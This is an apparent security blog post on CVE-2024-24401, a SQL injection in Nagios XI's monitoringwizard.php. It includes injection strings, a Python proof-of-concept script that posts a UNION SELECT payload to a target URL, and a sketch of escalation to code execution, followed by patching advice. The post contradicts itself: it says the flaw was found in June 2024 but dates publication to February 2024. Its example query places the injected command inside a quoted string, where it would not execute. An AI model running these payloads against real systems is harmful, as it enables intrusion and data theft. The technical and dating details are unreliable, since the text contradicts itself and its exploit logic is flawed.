---
Introduction
In June 2024, security researchers discovered a serious vulnerability in Nagios XI version 2024R1.01, a popular IT monitoring solution used by thousands of organizations worldwide. This vulnerability, officially tracked as CVE-2024-24401, could let attackers perform SQL Injection attacks via the monitoringwizard.php component, potentially leading to remote code execution (RCE).
In this post, we’ll walk you through how this vulnerability works, provide an actual code snippet of an exploit, and offer tips on how to protect your Nagios installation.
What is CVE-2024-24401?
CVE-2024-24401 is an *SQL Injection* vulnerability. In simple terms, it means an attacker can trick the Nagios XI database into running commands it shouldn’t, by carefully crafting the data sent to the application—usually by inserting malicious SQL code into form fields or URL parameters.
Specifically, the problem is in the monitoringwizard.php file, which fails to properly sanitize user-supplied data, allowing direct injection of SQL commands.
Data Corruption: Attackers can modify or delete data.
- Command Execution: Under certain conditions, attackers can escalate this to run arbitrary code on the server (RCE), potentially taking over the system.
Technical Walkthrough
Researchers found that requests sent to monitoringwizard.php process some parameters directly into SQL statements without proper escaping.
Suppose there is a POST parameter called wizardname. Sending the value
wizardname=x;SELECT+user();--
Could result in the following query being executed by the database
SELECT * FROM tbl_wizards WHERE wizardname='x;SELECT user();--'
If the application uses this result or error messages are revealed, an attacker can start extracting data.
Below is a simple Python script exploiting this vulnerability using requests
import requests
# Target Nagios XI instance
url = 'http://victim.example.com/nagiosxi/includes/components/ccm/monitoringwizard.php';
# Attacker's payload
payload = "test' UNION SELECT 1, version(), 3, 4-- -"
data = {
'wizardname': payload,
'otherparam': 'value'
}
# You might need to authenticate first; cookie, session, etc.
headers = {
'Content-Type': 'application/x-www-form-urlencoded',
}
response = requests.post(url, data=data, headers=headers)
print(response.text)
With this approach, the injected version() command could display the database version if output is visible, confirming SQL Injection.
Possible RCE Chain
In some setups, if the attacker can modify admin credentials or insert PHP code in path variables stored in the database, it may lead to command execution. For example, using LOAD_FILE SQL function or similar techniques—though this depends heavily on the server’s configuration.
Original References
- Nagios XI Release Notes
- NVD CVE Entry *(pending full details as of June 2024)*
- Exploit Database - pending listing
Patching and Mitigation
- Update immediately to the latest Nagios XI release (at least 2024R1.02 or consult official patches).
Conclusion
CVE-2024-24401 is a critical SQL Injection bug in Nagios XI 2024R1.01. Exploiting it is easy for attackers, can lead to data theft, corruption, or total system compromise. As soon as possible, patch your Nagios systems and review your security posture.
Always keep an eye on new advisories and best practices for your monitoring tools!
Stay safe and up-to-date.
*If you know anyone using Nagios XI, share this post – it could save them from a breach!*
Timeline
Published on: 02/26/2024 17:15:10 UTC
Last modified on: 08/29/2024 20:36:13 UTC
